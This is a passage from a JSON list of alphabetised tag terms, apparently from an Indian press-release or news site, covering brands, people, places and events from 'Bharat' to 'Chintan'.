Conclave"},{"term":"BharatMatrimony"},{"term":"BharatQR"},{"term":"Bharatanatyam"},{"term":"Bharatanatyam Arangetram"},{"term":"Bharatanatyam Production"},{"term":"Bharatanatyam Rangpravesha"},{"term":"Bharath Parthasarathy"},{"term":"Bharathi Cement"},{"term":"Bharatiya Sangeet Sadan"},{"term":"BharatiyaChhatraSansad"},{"term":"Bhargavi Goel"},{"term":"Bharti Group"},{"term":"Bharti Realty Limited"},{"term":"BhartiAirtel Limited"},{"term":"Bhaskar Balasubramaniam"},{"term":"Bhatia"},{"term":"Bhatinda"},{"term":"Bhavan Vidyalaya school"},{"term":"Bhavin Turakhia"},{"term":"Bhavya Sri"},{"term":"BhavyaBharat"},{"term":"Bhim"},{"term":"Bhiwadi"},{"term":"Bhiwandi"},{"term":"Bhoomi pujan"},{"term":"Bhopal Archdiocese"},{"term":"Bhrame"},{"term":"Bhringraj Oil"},{"term":"Bhrmaa Software Solutions"},{"term":"Bhubaneswar"},{"term":"Bhumi Pednekar"},{"term":"Bhumika \u0026 Jyoti"},{"term":"Bhumika and Jyoti ensemble"},{"term":"Bhuramal Rajmal Surana"},{"term":"Bhutan"},{"term":"Bhutani Group"},{"term":"Biaxially Oriented Polypropylene"},{"term":"Biba Outfit"},{"term":"Bibi Rusell"},{"term":"Bibi Russell"},{"term":"Bicycle cafes"},{"term":"Bidhannagar"},{"term":"Bidhannagar Smart City"},{"term":"Biennale White"},{"term":"Big Bang Celebration"},{"term":"Big Basket"},{"term":"Big Boss Whopper"},{"term":"Big Brewsky"},{"term":"Big Data"},{"term":"Big Data Analytics"},{"term":"Big Data and Analytics Awards 2016"},{"term":"Big Data talent"},{"term":"Big F"},{"term":"Big FM"},{"term":"Big Fashion Gig"},{"term":"Big Foot Retail Solutions"},{"term":"Big Game"},{"term":"Big style extras"},{"term":"BigBreaks"},{"term":"BigBreaks.com"},{"term":"BigDecisions"},{"term":"Bigg Boss"},{"term":"Bigg Boss 10"},{"term":"Bigg Boss 7"},{"term":"Bigg Boss 8"},{"term":"Bigg Boss House"},{"term":"Bigg Boss Reality Show"},{"term":"Bigg Boss season 10"},{"term":"Biggest Pop Anthem"},{"term":"Bigshare Services"},{"term":"Bihar Education"},{"term":"Bihar Kidney Foundation"},{"term":"Bijou"},{"term":"Bikaner House"},{"term":"Bike Awards"},{"term":"Bike India"},{"term":"Biker"},{"term":"Bikers"},{"term":"Bikini"},{"term":"Bikramjeet Singh Majithia"},{"term":"Bikxie"},{"term":"Bilaspur"},{"term":"Bilateral trade"},{"term":"Bill"},{"term":"Bill Clinton"},{"term":"Billboard"},{"term":"Billing"},{"term":"Bimonthly"},{"term":"Bina Mehta"},{"term":"Bingo C6"},{"term":"Bingo V-200 VR Box"},{"term":"Binny Bansal"},{"term":"Bio Bridges"},{"term":"Bio Pharma"},{"term":"Biocon Limited"},{"term":"Biomatiques"},{"term":"Biomechanics"},{"term":"Biopharmaceuticals"},{"term":"Biopic for free"},{"term":"Bios Technologies"},{"term":"Biosciences"},{"term":"Biosciences Learning"},{"term":"Biosimilars"},{"term":"Biotech Employers"},{"term":"Biotechnology"},{"term":"Biotique"},{"term":"Bip Pharma"},{"term":"Biranj"},{"term":"Birla Cellulose"},{"term":"Birla Edutech"},{"term":"Birla Institute of Technology and Science"},{"term":"Birla Lifestyle"},{"term":"Birla School"},{"term":"Birla Sun Life Asset Management Company Limited"},{"term":"Birla Sun Life Mutual Fund"},{"term":"Birmingham"},{"term":"Birmingham Museum and Art Gallery"},{"term":"Biryani food festival"},{"term":"Bisleri"},{"term":"Biswa Kalyan Rath"},{"term":"Bitter Melon"},{"term":"Bitter gourd"},{"term":"Biyani Group"},{"term":"BizAvIndia Conference \u0026 Awards 2017"},{"term":"Bizhub PRO 1100"},{"term":"Black Caps"},{"term":"Black Friday"},{"term":"Black Heads"},{"term":"Black Seeds"},{"term":"Black Sin"},{"term":"Black collection"},{"term":"Black hair gel"},{"term":"Black out curtains"},{"term":"Blackberry"},{"term":"Blackberrys"},{"term":"Blackhawk Solutions"},{"term":"Bladder Exstrophy"},{"term":"Blanket Donation"},{"term":"Blaupunkt"},{"term":"BlazeMeter"},{"term":"Blazerider"},{"term":"Blazers"},{"term":"Bleisure travel"},{"term":"Blended Learning"},{"term":"Blender"},{"term":"Blenders Pride"},{"term":"Blenders Pride Fashion Tour"},{"term":"Blenders Pride Reserve Collection"},{"term":"Bliss Collection"},{"term":"Blitz 2017"},{"term":"Bloc Party"},{"term":"Blockbuster Week"},{"term":"Blockchain"},{"term":"Blockchain technologies"},{"term":"Bloggers Awards"},{"term":"Bloggers Club"},{"term":"BlomAerofilms"},{"term":"Blood Banking"},{"term":"Blood Disorder"},{"term":"Blood Donation Drive"},{"term":"Blood Pressure"},{"term":"Blood test"},{"term":"Bloomberg"},{"term":"Bloor Research"},{"term":"Blossom Kochhar Aroma Magic celebrates Earth Day"},{"term":"Blossom Kochhar College"},{"term":"Blossom Kochhar College of Creative Arts"},{"term":"Blossom Kochhar Group of Companies"},{"term":"Blu Hickey Bistro"},{"term":"BluSync"},{"term":"Blue Air"},{"term":"Blue Bird"},{"term":"Blue Bird Water Purifier"},{"term":"Blue Nipple Boy"},{"term":"BlueStone Design Week"},{"term":"BlueStone Jewellery"},{"term":"Blueair Pro"},{"term":"Blueair Purifier"},{"term":"Blueair air purifiers"},{"term":"Blueberry"},{"term":"Blueberry Soya Wrap"},{"term":"Bluebird Group"},{"term":"Blueocean"},{"term":"Blueocean Market Intelligence"},{"term":"Bluetooth Headphone"},{"term":"Bluetooth earphone"},{"term":"Bluetooth earphones"},{"term":"Bluray"},{"term":"Blush Fitness"},{"term":"BoConcept"},{"term":"Board of Cricket Control in India"},{"term":"Board of Directors"},{"term":"Board of Governors"},{"term":"Board of control for cricket"},{"term":"Boavista SC"},{"term":"Bobble Keyboard"},{"term":"Bodaipalli"},{"term":"Body Building India"},{"term":"Body Lotion"},{"term":"Body MakeUp Lace collection"},{"term":"Body OptixTM"},{"term":"Body ache"},{"term":"Body hair trimmers"},{"term":"Body stretches"},{"term":"Boehringer Ingelheim"},{"term":"Boehringer Ingelheim Animal Health"},{"term":"Bohemian Collection"},{"term":"Bolinhas"},{"term":"BollyGoods"},{"term":"Bollywood Actor Lara Dutta"},{"term":"Bollywood Dancer"},{"term":"Bollywood Dreamz Acting Institute"},{"term":"Bollywood Film"},{"term":"Bollywood Heroines"},{"term":"Bollywood Khans"},{"term":"Bollywood Kids fashion Show"},{"term":"Bollywood Music Project"},{"term":"Bollywood Nite"},{"term":"Bollywood Singer"},{"term":"Bollywood Superstars"},{"term":"Bollywood Trade PR"},{"term":"Bollywood chartbusters"},{"term":"Bollywood films"},{"term":"Bollywood styles"},{"term":"Bombardier Business Aircraft"},{"term":"Bombay  Stock Exchange"},{"term":"Bombay Charitable Trust Act"},{"term":"Bombay High Court"},{"term":"Bombay Irani cafes"},{"term":"Bombay Municipal Corporation"},{"term":"Bombay Shirt Company"},{"term":"Bome Sanayi"},{"term":"Bond issue"},{"term":"Bonds"},{"term":"Bone Marrow Transplant"},{"term":"Bonhomia"},{"term":"Bonhomia BrewIt"},{"term":"Bonjour Mumbai"},{"term":"Bonsai"},{"term":"Bonsai Bonanza"},{"term":"Book Ny Show"},{"term":"Book2Look"},{"term":"BookASmile"},{"term":"BookAStory"},{"term":"BookMyForex"},{"term":"BookingKAR"},{"term":"Boom Shankar"},{"term":"BoomBud"},{"term":"Boombastic"},{"term":"Boot"},{"term":"BootCamp"},{"term":"Boris Becker shoes"},{"term":"Borlaug Institute of South Asia"},{"term":"Born a Champion"},{"term":"Born of Web"},{"term":"Bosch Dishwashers"},{"term":"Bosch Group"},{"term":"Bosch Home Appliances"},{"term":"Bosch Power Tools India"},{"term":"Bose"},{"term":"Boss"},{"term":"Boston Brothers"},{"term":"Boston Scientific"},{"term":"Boston University"},{"term":"Bottle gourd"},{"term":"Bottled water"},{"term":"Bottles"},{"term":"Bounty"},{"term":"Bouquet Bridal"},{"term":"Boxer"},{"term":"Boxing legend"},{"term":"Boxtv"},{"term":"Boxy sofas"},{"term":"Boyfriend"},{"term":"Boylondon"},{"term":"Bra Collection"},{"term":"Bracelet"},{"term":"Bradman Foundation Scholarship"},{"term":"Brahmotsavam"},{"term":"Brahmrishi Sri Gurudev"},{"term":"Braille libraries"},{"term":"Brain"},{"term":"Brain Cancer"},{"term":"Brain Dead Teenager"},{"term":"Brain Function Monitoring"},{"term":"Brain Tumor Day"},{"term":"BrainDead"},{"term":"Brainy Eco"},{"term":"Branch"},{"term":"Branch Network"},{"term":"Branch license"},{"term":"Brand Academy"},{"term":"Brand Building Journey"},{"term":"Brand Capital"},{"term":"Brand Finance study"},{"term":"Brand Management"},{"term":"Brand Slam"},{"term":"Brand Trust Report"},{"term":"Brand to Retail"},{"term":"Brandon Hall Group Awards"},{"term":"Brands Awards"},{"term":"Brands Impact"},{"term":"Brapp TV"},{"term":"Bras"},{"term":"Braun India Fashion Week London"},{"term":"Brazilian Trade and Investment Promotion Agency"},{"term":"Brazilian Zouk"},{"term":"Bread Maker"},{"term":"Breads"},{"term":"BreakUpWithJunk"},{"term":"Breakbounce Streetwear"},{"term":"Breaking 2"},{"term":"Breakthrough Entertainment"},{"term":"Breast"},{"term":"Breast Cancer Campaign"},{"term":"Breast Test"},{"term":"Breast milk"},{"term":"Breastfeed India"},{"term":"Breastmilk"},{"term":"Brew Pub"},{"term":"Brewing"},{"term":"Brian Bade"},{"term":"Brickwork Ratings"},{"term":"Bridal"},{"term":"Bridal Asia"},{"term":"Bridal Asia 2016"},{"term":"Bridal Bijouterie"},{"term":"Bridal Collection"},{"term":"Bridal Footwear collection"},{"term":"Bridal Studio"},{"term":"Bridge Federation of India"},{"term":"Bridge of Spies"},{"term":"Bridgestone"},{"term":"Bridgestone Corporation"},{"term":"Brigade"},{"term":"Brigade Enterprise"},{"term":"Brigade Foundation"},{"term":"Brigade Orchards"},{"term":"Brigade Serenity"},{"term":"Brightstar"},{"term":"Brightstar Corp."},{"term":"Brijesh Vyas"},{"term":"Brijmohan Lall"},{"term":"Brijmohan Lall Munjal"},{"term":"Brillio"},{"term":"Brillio Data"},{"term":"Bring Your Own Device"},{"term":"BringBackGentle"},{"term":"Britannia 5050"},{"term":"Britannia NutriChoice"},{"term":"Britannia NutriChoice Essentials"},{"term":"BriteHub"},{"term":"British Accreditation Council"},{"term":"British Biologicals"},{"term":"British Council ISA"},{"term":"British Era"},{"term":"British High Commissioner"},{"term":"British Masters"},{"term":"British Standard Institutions"},{"term":"British Tea"},{"term":"Broadband World Forum"},{"term":"Broadcast Cloud"},{"term":"Broadridge Financial Solutions"},{"term":"Brocade Network Subscription"},{"term":"Brocade VDX"},{"term":"Brocade vADC"},{"term":"Broken marriage"},{"term":"Bronto"},{"term":"Bronze"},{"term":"Bronze Award"},{"term":"Brookside"},{"term":"Brotin Banerjee"},{"term":"Brown Rice"},{"term":"Brownie Blondies"},{"term":"Bruhat Bengaluru Mahanagara Palike"},{"term":"Brussels"},{"term":"Brussels Airport"},{"term":"Bschools"},{"term":"Bsiness"},{"term":"Bubaneshwar"},{"term":"Bubbles Sabharwal book"},{"term":"Buddh International Circuit"},{"term":"Buddhist"},{"term":"Buddhist Studies"},{"term":"Budding Architects"},{"term":"Buddy Bottles"},{"term":"Buddy Daddy Family Bash"},{"term":"Buddy Daddy Family Bush"},{"term":"Buddy4Study"},{"term":"BuddyDaddyFamily"},{"term":"Budget Airline"},{"term":"Budget Friendly"},{"term":"Budget Raction"},{"term":"Budget Reaction Quote"},{"term":"Budget response"},{"term":"Budget-2017"},{"term":"Budget2017"},{"term":"Budget; Infra"},{"term":"BudgetAfterDeMo"},{"term":"Budweiser"},{"term":"Buffalo Breed"},{"term":"Bug Spray"},{"term":"Bug repellents"},{"term":"Builder"},{"term":"Building Efficiency Accelerator"},{"term":"Building Energy Efficiency Project"},{"term":"Building Information Modeling"},{"term":"Building Momentum"},{"term":"Building Products"},{"term":"Building management systems"},{"term":"Buiness"},{"term":"Bulb"},{"term":"Bull"},{"term":"Buniyad Group"},{"term":"Bureau of Indian Standards"},{"term":"Burgundy Box"},{"term":"Burning Wells"},{"term":"Burrp"},{"term":"Burson Marsteller"},{"term":"Business Bollywood"},{"term":"Business Card Holders"},{"term":"Business Class"},{"term":"Business Congregation"},{"term":"Business English Certificates"},{"term":"Business Innovation"},{"term":"Business Intelligence Group"},{"term":"Business Process Management"},{"term":"Business World Magazine"},{"term":"Business ​"},{"term":"Business3rdrock Entertainment"},{"term":"BusinessDebit Card"},{"term":"Businesss"},{"term":"Busopolis"},{"term":"Busworld"},{"term":"Busworld India"},{"term":"Busy Bee Lunch"},{"term":"Button"},{"term":"Buy 1 Get 1 Free Week"},{"term":"Buy Citric Acid"},{"term":"Buy Online"},{"term":"Buyers"},{"term":"Buyforex"},{"term":"Buyforex India"},{"term":"Buying Propensity Index"},{"term":"Buzz4Health"},{"term":"ByHours"},{"term":"Byndr"},{"term":"C Krishniah Chetty Group"},{"term":"C N Patkar Trust"},{"term":"C Subramaniam"},{"term":"C Zentrix"},{"term":"C\u0026C Constructions Ltd"},{"term":"C1XMobile"},{"term":"CA"},{"term":"CA Institute"},{"term":"CA Release Automation"},{"term":"CA professionals"},{"term":"CAARA"},{"term":"CABG"},{"term":"CABI"},{"term":"CABRTech"},{"term":"CAF"},{"term":"CAICT"},{"term":"CAP"},{"term":"CAP300"},{"term":"CARE Hospitals"},{"term":"CAS"},{"term":"CAT Preparatory Series"},{"term":"CAT exam"},{"term":"CATWALK"},{"term":"CB Hornet 160R"},{"term":"CB Insights"},{"term":"CBG"},{"term":"CBI enquiry"},{"term":"CBL"},{"term":"CBO"},{"term":"CBRE Group"},{"term":"CBS"},{"term":"CBS 2016"},{"term":"CBSE board"},{"term":"CC Creams"},{"term":"CCD outlets"},{"term":"CCEA"},{"term":"CCI"},{"term":"CCIC"},{"term":"CCICL"},{"term":"CCIE"},{"term":"CCIL"},{"term":"CCISO"},{"term":"CCYM"},{"term":"CDA"},{"term":"CDCXM"},{"term":"CDLA earphone"},{"term":"CDSCO"},{"term":"CEAT Netranjali"},{"term":"CEDP"},{"term":"CEDP Trust"},{"term":"CEE"},{"term":"CENTRAL COTTAGE"},{"term":"CENTRIC"},{"term":"CEO"},{"term":"CEO of the Year Award"},{"term":"CES 2017"},{"term":"CFA Institute Research Challenge India Finals"},{"term":"CFA Society of India"},{"term":"CFBP"},{"term":"CFTRI"},{"term":"CGI"},{"term":"CGMAs"},{"term":"CGPL"},{"term":"CGR Metalloys"},{"term":"CGS"},{"term":"CGS Hyderabad"},{"term":"CHAI"},{"term":"CHAKRA THE INVINCIBLE"},{"term":"CHAMPAGNE SHOWERS"},{"term":"CHOCOLATE RAKHI"},{"term":"CHOLAMANDALAM INVESTMENT AND FINANCE"},{"term":"CHRC"},{"term":"CIBI"},{"term":"CIBIL"},{"term":"CIE"},{"term":"CII Agro Tech fair"},{"term":"CII Chandigarh"},{"term":"CII Design Excellence Awards"},{"term":"CII Global Summit"},{"term":"CII IPR AWARD"},{"term":"CII TPM Club"},{"term":"CII award"},{"term":"CII)"},{"term":"CIM Global"},{"term":"CINETHEQUE"},{"term":"CIO"},{"term":"CIO Applications magazine"},{"term":"CIO CHOICE 2017"},{"term":"CIO Crown Award"},{"term":"CIO award"},{"term":"CIS golf Tournament"},{"term":"CITILANE KIDS COLLECTION"},{"term":"CITIZEN Eco-Drive One"},{"term":"CITRA"},{"term":"CITRIC ACID USES"},{"term":"CITY UNION BANK LIMITED"},{"term":"CKC Group"},{"term":"CKP Leisure"},{"term":"CL Educate Limited"},{"term":"CL Educates"},{"term":"CLAP"},{"term":"CLARINS"},{"term":"CLEARTM"},{"term":"CLG"},{"term":"CLIMBER"},{"term":"CLIx"},{"term":"CLP"},{"term":"CM of Karnataka"},{"term":"CMDA"},{"term":"CMDA approved"},{"term":"CMO"},{"term":"CMO Asia"},{"term":"CMO Asia Award"},{"term":"CMO Asia Awards"},{"term":"CMR Institute of Management Studies"},{"term":"CMRIMS"},{"term":"CNBC TV 18"},{"term":"CNBCTV18"},{"term":"CNG"},{"term":"CNN IBN"},{"term":"CNN News 18"},{"term":"CNN Politics"},{"term":"CNN-News18"},{"term":"CNX"},{"term":"CNX Corporation"},{"term":"CO Oximeter"},{"term":"CO2 emissions"},{"term":"COA"},{"term":"COHEART"},{"term":"COMMUTERS"},{"term":"COMPUTEX 2017"},{"term":"CONEXPO CON"},{"term":"CONEXPO India 2016"},{"term":"CONNECT Edition"},{"term":"COOLITTM"},{"term":"COOLITTM technology"},{"term":"COP7"},{"term":"CORNELIANI"},{"term":"CORSAIR VOID"},{"term":"CPET"},{"term":"CPI Business"},{"term":"CPK"},{"term":"CPL Biologicals"},{"term":"CPMA"},{"term":"CPQ Solutions"},{"term":"CPR"},{"term":"CPS"},{"term":"CPSE ETF"},{"term":"CPT"},{"term":"CPU"},{"term":"CPVC"},{"term":"CPVC Pipes"},{"term":"CPVC Piping Systems"},{"term":"CPWD"},{"term":"CR Flamengo"},{"term":"CRAZY BALAM"},{"term":"CREAA"},{"term":"CREATIVE STOP"},{"term":"CREDAI Benguluru"},{"term":"CREDAI Karnataka"},{"term":"CREDAI National"},{"term":"CREDAI Property Show 2016 at Hitex Exhibition Centre"},{"term":"CREDO Prep"},{"term":"CRI"},{"term":"CRI Pumps"},{"term":"CRM"},{"term":"CROCS CITILANE KIDS"},{"term":"CROCS CITILANE KIDS COLLECTION"},{"term":"CRPF jawans"},{"term":"CRPF welfare fund"},{"term":"CSC Forum"},{"term":"CSC SPV"},{"term":"CSE"},{"term":"CSEdWeek"},{"term":"CSGS"},{"term":"CSIR"},{"term":"CSL"},{"term":"CSR Award"},{"term":"CSR Campaign"},{"term":"CSR Film Fest"},{"term":"CTC test"},{"term":"CTD"},{"term":"CTET Preparatory Series"},{"term":"CTL Group"},{"term":"CTMA"},{"term":"CTO"},{"term":"CUCINE LUBE INDIA"},{"term":"CURE Foundation"},{"term":"CUTS"},{"term":"CVC"},{"term":"Cab Service"},{"term":"Cabbage"},{"term":"Cabin Crew"},{"term":"Cabinet Committee on Economic Affairs"},{"term":"Cabinet Minister"},{"term":"Cable TV"},{"term":"Cable networks"},{"term":"Cable viewers"},{"term":"Cables"},{"term":"Cables manufacturer"},{"term":"Cabling"},{"term":"Cabling system"},{"term":"Cabs"},{"term":"Cadbury Dairy"},{"term":"Cadbury Dairy Milk"},{"term":"Cadbury Dairy Milk Silk"},{"term":"Cadbury dairy milk Oreo chocolate"},{"term":"Cadiflu S"},{"term":"Cadila Healthcare"},{"term":"Cadini"},{"term":"Cafe"},{"term":"Cafe Fumes"},{"term":"Cafe High5"},{"term":"Cafe Public Connection"},{"term":"Cairo"},{"term":"Cake Decoration"},{"term":"Cake Fiesta"},{"term":"Cake competition"},{"term":"Cake cutting ceremony"},{"term":"Cake walk"},{"term":"Cakewalk"},{"term":"Calcutta University"},{"term":"California Intercontinental  University"},{"term":"California Pizza"},{"term":"California Pizza Kitchen Pizza Trails"},{"term":"Californian twist"},{"term":"Californication"},{"term":"CallHealth Services"},{"term":"Caller tunes"},{"term":"Calling Plans"},{"term":"Calls"},{"term":"Camapign"},{"term":"Cambodia"},{"term":"Cambridge"},{"term":"Cambridge English Language Assessment.Education"},{"term":"Cambridge English exams"},{"term":"Cambridge IGCSE"},{"term":"Cambridge International Examinations"},{"term":"Cambridge Public School"},{"term":"Cambridge School"},{"term":"Cambridge Society of India"},{"term":"Camel Art Foundation"},{"term":"Cameroon"},{"term":"Camlin"},{"term":"Camlin Art"},{"term":"Camlin Brush Pen"},{"term":"Campari Aged Boulevardier"},{"term":"Campfor"},{"term":"Camphor"},{"term":"Campus France"},{"term":"Campus Party"},{"term":"Campus Wallet"},{"term":"Campuses"},{"term":"CanKids"},{"term":"Canada Fraser Institute"},{"term":"Canadean"},{"term":"Canadian"},{"term":"Canadian cancer"},{"term":"Canara Bank"},{"term":"Cancer Centre"},{"term":"Cancer Detection and Awareness Camp"},{"term":"Cancer Hospital"},{"term":"Cancer awareness week"},{"term":"Candid India"},{"term":"Candida Louis"},{"term":"Candidates"},{"term":"Candleholders"},{"term":"Candles"},{"term":"Candy"},{"term":"Cannes Film Festival"},{"term":"Cannes International Film Festival"},{"term":"Cannes fashion diaries"},{"term":"Cannes red carpet"},{"term":"Canon Image Square"},{"term":"Canopo"},{"term":"Cans"},{"term":"Captain Tamil Selvan"},{"term":"Captain Tower Speakers"},{"term":"Caption"},{"term":"Caption Hospitality"},{"term":"Captivating Canvas"},{"term":"Car Air Fresheners"},{"term":"Car Air Purifier"},{"term":"Car Bookings"},{"term":"Car Carnival"},{"term":"Car Design"},{"term":"Car Freshner"},{"term":"Car India"},{"term":"Car Interiors"},{"term":"Car Loans"},{"term":"Car Mats"},{"term":"Car Power III"},{"term":"Car Trade"},{"term":"Car manufacturer"},{"term":"Car racing"},{"term":"Car rally"},{"term":"CarWale"},{"term":"Carbohydrate"},{"term":"Carbohydrate rich foods"},{"term":"Carbohydrates"},{"term":"Carbon Black"},{"term":"Card Feature Phone"},{"term":"Cardiac"},{"term":"Cardiac Patient"},{"term":"Cardiac support"},{"term":"Cardiac surgeries"},{"term":"Cardiac testing"},{"term":"Cardiopulmonary Exercise Testing test"},{"term":"Cardiovascular disease"},{"term":"Cardiovascular diseases"},{"term":"Care"},{"term":"Careeer"},{"term":"Career Fair"},{"term":"Career Junction 2017"},{"term":"Career Launcher"},{"term":"Career Quiz"},{"term":"Career Utsav 2016"},{"term":"Career guidance"},{"term":"Caregiving Policies"},{"term":"Cargill Foods India"},{"term":"Cargo Management Solution"},{"term":"Cargo tracking app"},{"term":"Carind Tissue"},{"term":"Caring with Style"},{"term":"Carl Jr"},{"term":"Carleton University"},{"term":"Carmine Communications"},{"term":"Carpenter Ants"},{"term":"Carpet"},{"term":"Carrier Midea"},{"term":"Carrier Midea India"},{"term":"Carrot"},{"term":"Casa Colours"},{"term":"Casa Grande"},{"term":"Case Study"},{"term":"Cash Back"},{"term":"Cash Prize"},{"term":"Cash Withdrawal"},{"term":"Cash less"},{"term":"Cash prizes"},{"term":"CashKaro"},{"term":"Cashback Revolution campaign"},{"term":"Cashews"},{"term":"Cashless Health Insurance"},{"term":"Cashless MobiKwik"},{"term":"Cashless digital transactions"},{"term":"Casting Challenges"},{"term":"Casting Simulation System"},{"term":"Castles"},{"term":"Castrol Power1 Cruise"},{"term":"Casual shoes"},{"term":"Catalogue"},{"term":"Catalyst Award"},{"term":"Cataract"},{"term":"Cataract surgeries"},{"term":"Caterpillar"},{"term":"Cath Lab"},{"term":"Cathay Pacific Cargo"},{"term":"Catheter device"},{"term":"Catholic"},{"term":"Cause of children"},{"term":"Cauvery"},{"term":"Cauvery Global Challenges Foundation"},{"term":"CavinKare Ability Awards"},{"term":"CeMAT INDIA"},{"term":"CeNSE"},{"term":"Ceiling fan"},{"term":"Celeb homes stories"},{"term":"Celebrate Love"},{"term":"Celebrating Vivaha"},{"term":"Celebration"},{"term":"Celebrities"},{"term":"Celebrity Badminton League"},{"term":"Celebrity Chef"},{"term":"Celebrity Chef Shazia Khan"},{"term":"Celebrity Cruises"},{"term":"Celebrity Hosting"},{"term":"Celebrity Stylist"},{"term":"Celeste"},{"term":"Celltick"},{"term":"Cellugen Biotech"},{"term":"Celsure"},{"term":"Cementing"},{"term":"Cennergi"},{"term":"Centenary Celebrations"},{"term":"Centenary year"},{"term":"Center For Performing Arts"},{"term":"Center Fruit"},{"term":"Center Shock"},{"term":"Center for Research and Industrial Staff Performance"},{"term":"Center on the Legal Profession"},{"term":"Centerstage"},{"term":"Central"},{"term":"Central Board of Secondary Educations"},{"term":"Central Cottage Industries Corporation of India"},{"term":"Central Cottage Industries Corporation of India Limited"},{"term":"Central Cotton Cottage Industries Corporation of India"},{"term":"Central Drugs Standard Control Organisation"},{"term":"Central Excise"},{"term":"Central Food Technological Research Institute"},{"term":"Central Mall"},{"term":"Central Railway"},{"term":"Central Railways"},{"term":"Central Reserve Police Force"},{"term":"Central Retail Store"},{"term":"Central TB division"},{"term":"Centralized Admission Procedure"},{"term":"Centre Tables"},{"term":"Centre for Academic Rankings and Excellence"},{"term":"Centre for Civil Society"},{"term":"Centre for Classical Arts"},{"term":"Centre for Fertility Preservation"},{"term":"Centre for Hepatobiliary Sciences and Liver Transplant"},{"term":"Centre for Management of Health Services"},{"term":"Centre for Nano Science and Engineering"},{"term":"Centre for Science and Environment"},{"term":"Centre for Sight Group"},{"term":"Centre for Studies in Gender and Sexuality"},{"term":"Centro Europeu"},{"term":"Centrum Group"},{"term":"Centum Learning"},{"term":"Century Fox"},{"term":"Century Real Estate"},{"term":"Ceramic Walls"},{"term":"Cereals"},{"term":"Cerebral Palsy"},{"term":"Cerner"},{"term":"Certification"},{"term":"Certified"},{"term":"Certified professionals"},{"term":"Cetaphil cleansing lotion"},{"term":"Cha Bar"},{"term":"Chaat"},{"term":"Chaayos"},{"term":"Chai Pe Charcha"},{"term":"Chains"},{"term":"Chairs"},{"term":"Chakan"},{"term":"Chakra"},{"term":"Chakravayuh"},{"term":"Chalcedony"},{"term":"Chalk N Duster"},{"term":"Chalti Ka Naam Gaadi"},{"term":"Chambers of Commerce and industry"},{"term":"Chamomile"},{"term":"Champagne dinner"},{"term":"Champion"},{"term":"Chanakya  Academy dreams"},{"term":"Chanakyapuri"},{"term":"Chancellor VIT University"},{"term":"Chanchalguda Sultans"},{"term":"Chandbalis"},{"term":"Chandeliers"},{"term":"Chandigarh University"},{"term":"Chandini Sharma"},{"term":"Chandon Rose"},{"term":"Chandrababu Naidu"},{"term":"Chandrakant Dada Patil"},{"term":"Chandrakant Singh"},{"term":"Chandu Memorial Trust"},{"term":"Change for Good"},{"term":"ChangewithBIBA"},{"term":"Changi Airport"},{"term":"Channel Financing Solution"},{"term":"Channel portfolio"},{"term":"Channels"},{"term":"Chaps"},{"term":"Character"},{"term":"Charcoal"},{"term":"Chardikala TV Network"},{"term":"Charitable Foundation"},{"term":"Charitable Trust Hospitals"},{"term":"Charities Aid Foundation"},{"term":"Chartered Accountants"},{"term":"Chartered Financial Analyst Level"},{"term":"Chartered Global Management Accountants"},{"term":"Chartered Institute of Management Accountants"},{"term":"Charu Parashar"},{"term":"Chase aroma clinic"},{"term":"Chat pay"},{"term":"Cheapest Airlines"},{"term":"Checks and Matt"},{"term":"Cheese"},{"term":"Chef Basket"},{"term":"Chef De Cuisine"},{"term":"Chef Harsh Shodhan"},{"term":"Chef Jayanandan Bhaskar"},{"term":"Chef Manjit Gill"},{"term":"Chef Michael Swamy"},{"term":"Chef Neeta Mehta"},{"term":"Chef Nihal Senanayake"},{"term":"Chef Rahul Hajarnavis"},{"term":"Chef Rajan Loomba"},{"term":"Chef Rajeev Bhadani"},{"term":"Chef Ram Prasad"},{"term":"Chef Ripudaman Handa"},{"term":"Chef Saby Gorai"},{"term":"Chef Salil Fadnis"},{"term":"Chef Saransh Goila"},{"term":"Chef Satish Kumar Sharma"},{"term":"Chef Shailendra Kekade"},{"term":"Chef Vivek Kalia"},{"term":"Chef Zorawar Kalra"},{"term":"Chefs Basket"},{"term":"Chefs Choice"},{"term":"Chelmsford Public Schools"},{"term":"Chembur Colony Yuvak Mandal"},{"term":"Chemical"},{"term":"Chemplast Sanmar"},{"term":"Chemtastic"},{"term":"Chemtura"},{"term":"Chenani"},{"term":"Chennai Artize"},{"term":"Chennai Chapter"},{"term":"Chennai Corporation"},{"term":"Chennai Culinary Institute"},{"term":"Chennai Epilepsy Support Group"},{"term":"Chennai Express Avenue."},{"term":"Chennai Night Marathon"},{"term":"Chennai Port"},{"term":"Chennai Real Estate Agents Association"},{"term":"Chennai Silks"},{"term":"Chennai Skills"},{"term":"Chennai corporation limits"},{"term":"Chennai floods"},{"term":"Chennamaneni Vidyasagar Rao"},{"term":"Chenniyin FC"},{"term":"Chest X Rays"},{"term":"Chettinad Cuisine"},{"term":"Chevrolet India"},{"term":"Chhabra"},{"term":"Chhattisgarh"},{"term":"Chhoti chhoti khushiyon ke liye"},{"term":"Chia Seeds"},{"term":"Chic"},{"term":"Chic jewellery"},{"term":"Chicago"},{"term":"Chicken breast"},{"term":"ChidiyaGhar"},{"term":"Chidiyaghar!"},{"term":"Chief Business Officer"},{"term":"Chief Election Commission"},{"term":"Chief Financial Officer"},{"term":"Chief Marketing Officer"},{"term":"Chief Minister of Andhra Pradesh"},{"term":"Chief Minister of Gujarat"},{"term":"Chief Minister of Jharkhand"},{"term":"Chief Minister of Maharashtra"},{"term":"Chief Minister of Punjab"},{"term":"Chief Minister of Rajasthan"},{"term":"Chief Technology Officer. business"},{"term":"Chik"},{"term":"Chik Kali Mehandi"},{"term":"Chikankari"},{"term":"Chikki"},{"term":"Chikmagaluru"},{"term":"Chikoop"},{"term":"Chikungunya Free"},{"term":"Child Aid Foundation"},{"term":"Child Education"},{"term":"Child Funds"},{"term":"Child Labour"},{"term":"Child Prostitution"},{"term":"Child friendly furniture"},{"term":"Childhood Cancer"},{"term":"Childhood Professionals"},{"term":"Children Book"},{"term":"Children in India"},{"term":"Childrens books"},{"term":"Chiliad Procons"},{"term":"Chill and Grill Food Festival"},{"term":"Chillar"},{"term":"Chillies"},{"term":"Chillx"},{"term":"China Academy of Information and Communication Technology"},{"term":"China Art Masters world Tour Exhibition"},{"term":"China Mobile"},{"term":"China Tea Marketing Association"},{"term":"China Trade Forum"},{"term":"Chinchwad"},{"term":"Chinese Cuisine restaurant"},{"term":"Chinese International travellers"},{"term":"Chinese dim sum teahouse"},{"term":"Chinese restaurant"},{"term":"Chinese travellers"},{"term":"Chingles"},{"term":"Chinnaswamy Stadium"},{"term":"Chintan 